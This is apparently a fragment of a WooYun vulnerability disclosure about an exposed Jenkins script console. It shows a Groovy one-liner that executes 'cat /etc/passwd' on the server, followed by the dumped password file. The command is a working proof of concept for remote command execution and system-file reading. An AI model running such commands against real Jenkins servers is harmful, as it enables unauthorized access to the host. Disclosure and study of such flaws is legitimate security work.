 All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pr
1 println "cat /etc/passwd".execute().text
Result
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
www.wooyun.org